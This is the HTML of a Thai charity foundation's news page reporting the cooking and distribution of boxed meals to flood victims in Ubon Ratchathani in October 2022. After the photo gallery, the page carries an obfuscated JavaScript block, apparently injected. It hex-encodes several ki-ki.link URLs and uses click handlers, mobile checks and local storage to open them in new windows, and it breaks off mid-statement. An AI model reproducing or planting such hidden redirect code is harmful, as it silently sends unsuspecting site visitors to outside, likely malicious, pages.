		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="default" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/3107054651.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2427:2022-10-06-13-56-06&amp;catid=63:flood-news&amp;Itemid=112" itemprop="url" title="ประกอบอาหารปรุงสุกบรรจุกล่อง ออกแจกจ่ายให้แก่ผู้ประสบภัยในพื้นที่อำเภอวารินชำราบอำเภอพิบูลมังสาหาร จังหวัดอุบลราชธานี">
				ประกอบอาหารปรุงสุกบรรจุกล่อง ออกแจกจ่ายให้แก่ผู้ประสบภัยในพื้นที่อำเภอวารินชำราบอำเภอพิบูลมังสาหาร จังหวัดอุบลราชธานี</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยน้ำท่วม</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-10-06T09:55:41+07:00" itemprop="datePublished">
					06 ตุลาคม 2565          <meta  itemprop="datePublished" content="2022-10-06T09:55:41+07:00" />
          <meta  itemprop="dateModified" content="2022-10-06T09:55:41+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2427:2022-10-06-13-56-06&amp;catid=63&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=de6a4606a71b6dbc3b34c0dd4c4330df02217a39" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    เช้าวันนี้ (6 ตุลาคม 2565) เวลา 06.00 น. ที่โรงครัวเคลื่อนที่มูลนิธิป่อเต็กตึ๊ง ภายในวัดแสนสำราญ จังหวัดอุบลราชธานี เจ้าหน้าที่แผนกบรรเทาสาธารณภัย พร้อมด้วยอาสาสมัคร มูลนิธิฯ ประกอบอาหารปรุงสุกบรรจุกล่อง (เมนู : ไก่ผัดซอสมะเขือเทศ +ไข่ต้ม) สำหรับเตรียมออกแจกจ่ายให้แก่ผู้ประสบภัยในพื้นที่ อำเภอวารินชำราบ อำเภอพิบูลมังสาหาร จังหวัดอุบลราชธานี</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310919840.jpg" alt="" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId44ef34e897" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310628611.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310628611.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310628611.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310628611.jpg" title="Click to enlarge image 310628611.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310628611.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310705465.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310705465.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310705465.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310705465.jpg" title="Click to enlarge image 310705465.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310705465.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/3107054651.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 3107054651.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_3107054651.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 3107054651.jpg" title="Click to enlarge image 3107054651.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_3107054651.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310730236.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310730236.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310730236.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310730236.jpg" title="Click to enlarge image 310730236.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310730236.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310743727.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310743727.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310743727.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310743727.jpg" title="Click to enlarge image 310743727.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310743727.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310752925.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310752925.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310752925.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310752925.jpg" title="Click to enlarge image 310752925.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310752925.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310755547.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310755547.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310755547.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310755547.jpg" title="Click to enlarge image 310755547.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310755547.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310769723.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310769723.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310769723.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310769723.jpg" title="Click to enlarge image 310769723.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310769723.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310791965.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310791965.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310791965.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310791965.jpg" title="Click to enlarge image 310791965.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310791965.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310824185.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310824185.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310824185.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310824185.jpg" title="Click to enlarge image 310824185.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310824185.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310829459.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310829459.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310829459.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310829459.jpg" title="Click to enlarge image 310829459.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310829459.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310893888.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310893888.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310893888.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310893888.jpg" title="Click to enlarge image 310893888.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310893888.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310906862.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310906862.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310906862.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310906862.jpg" title="Click to enlarge image 310906862.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310906862.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310919840.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310919840.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310919840.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310919840.jpg" title="Click to enlarge image 310919840.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310919840.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310928045.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310928045.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310928045.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310928045.jpg" title="Click to enlarge image 310928045.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310928045.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310968596.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310968596.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310968596.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310968596.jpg" title="Click to enlarge image 310968596.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310968596.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310978897.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310978897.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310978897.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310978897.jpg" title="Click to enlarge image 310978897.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310978897.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/310999382.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 310999382.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_310999382.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 310999382.jpg" title="Click to enlarge image 310999382.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_310999382.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/311002543.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311002543.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_311002543.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311002543.jpg" title="Click to enlarge image 311002543.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_311002543.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/311030250.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311030250.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_311030250.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311030250.jpg" title="Click to enlarge image 311030250.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_311030250.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/311042290.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311042290.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_311042290.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311042290.jpg" title="Click to enlarge image 311042290.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_311042290.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/311086471.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311086471.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_311086471.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311086471.jpg" title="Click to enlarge image 311086471.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_311086471.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/FlashFlood/2022/10/06102022_1/311124116.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311124116.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_44ef34e897_311124116.jpg" target="_blank" data-fancybox="gallery44ef34e897">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311124116.jpg" title="Click to enlarge image 311124116.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_44ef34e897_311124116.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 